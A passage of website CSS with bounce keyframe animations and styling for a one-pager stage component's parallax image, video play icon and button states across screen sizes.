		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}
	13.33%,14.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-30px,0);
		transform:translate3d(0,-30px,0)
	}
	23.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-15px,0);
		transform:translate3d(0,-15px,0)
	}
	30% {
		-webkit-transform:translate3d(0,-4px,0);
		transform:translate3d(0,-4px,0)
	}
}
@-webkit-keyframes mouseBounceLow {
	0%,17.66%,26.66%,33.33%,6.66% {
		-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);
		transition-timing-function:cubic-bezier(.215,.61,.355,1);
		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}
	13.33%,14.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-20px,0);
		transform:translate3d(0,-20px,0)
	}
	23.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-10px,0);
		transform:translate3d(0,-10px,0)
	}
	30% {
		-webkit-transform:translate3d(0,-4px,0);
		transform:translate3d(0,-4px,0)
	}
}
@keyframes mouseBounceLow {
	0%,17.66%,26.66%,33.33%,6.66% {
		-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);
		transition-timing-function:cubic-bezier(.215,.61,.355,1);
		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}
	13.33%,14.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-20px,0);
		transform:translate3d(0,-20px,0)
	}
	23.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-10px,0);
		transform:translate3d(0,-10px,0)
	}
	30% {
		-webkit-transform:translate3d(0,-4px,0);
		transform:translate3d(0,-4px,0)
	}
}
.vanmodule-onepager-stage .slick-dotted.slick-slider {
	margin-bottom:0
}
.vanmodule-onepager-stage .onepager-stage-image>div+a,.vanmodule-onepager-stage .onepager-stage-image>div+div {
	left:0;
	opacity:0;
	position:absolute;
	top:0
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container {
	height:auto
}
@media (min-width:768px) {
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container {
		height:100%
	}
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container img,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container picture {
	z-index:-1
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink {
	width:100%;
	height:100%;
	display:block;
	position:relative
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b {
	position:absolute;
	padding:0;
	width:100%;
	margin:0;
	top:0;
	bottom:0;
	display:block;
	height:100%;
	background:0 0;
	right:0;
	left:0
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind {
	width:62px;
	height:62px;
	padding:0;
	position:absolute;
	margin:0 auto;
	top:calc(50% - 31px);
	left:calc(50% - 31px)
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind .icon-play::before,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind .icon-play::before {
	left:auto!important;
	top:auto!important;
	position:relative
}
@media (min-width:480px) {
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind {
		width:93px;
		height:93px;
		top:calc(50% - 47px);
		left:calc(50% - 47px)
	}
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind .icon-play::before,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind .icon-play::before {
		left:auto!important;
		top:auto!important;
		position:relative
	}
}
@media (min-width:768px) {
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b {
		position:relative;
		padding:0
	}
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind {
		width:124px;
		height:124px;
		top:calc(50% - 62px);
		left:calc(50% - 62px)
	}
}
@media (min-width:1012px) {
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind {
		width:186px;
		height:186px;
		top:calc(50% - 93px);
		left:calc(50% - 93px)
	}
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text>div+a,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text>div+div,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text>div>.container {
	left:0;
	opacity:0;
	position:absolute;
	top:0
}
@media (min-width:768px) {
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bg-gradient {
		height:auto!important;
		padding-bottom:42px
	}
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text div:not(.bg-gradient)>.container {
	padding-bottom:53px;
	padding-top:50px
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .btn,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-goback,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomin,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomout {
	position:relative
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .btn .icon-lightbox-open,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-goback .icon-lightbox-open,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomin .icon-lightbox-open,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomout .icon-lightbox-open {
	padding-right:12px
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .btn .icon-lightbox-open:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-goback .icon-lightbox-open:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomin .icon-lightbox-open:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomout .icon-lightbox-open:before {
	top:-8px
}
@media (max-width:1011px) {
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container {
		-webkit-transform:none;
		transform:none;
		top:auto
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .h1,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container h1 {
		margin-top:-6px
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container>:last-child {
		margin-bottom:0
	}
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .btn,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .jvectormap-goback,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .jvectormap-zoomin,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .jvectormap-zoomout {
	margin:0
}
@media (max-width:767px) {
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient:not(.btn):not(.jvectormap-zoomin):not(.jvectormap-zoomout):not(.jvectormap-goback),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient:not(.btn):not(.jvectormap-zoomin):not(.jvectormap-zoomout):not(.jvectormap-goback) {
		color:#fff!important
	}
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta) {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#464a50
}
.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#656b73
}
.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#656b73
}
.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient 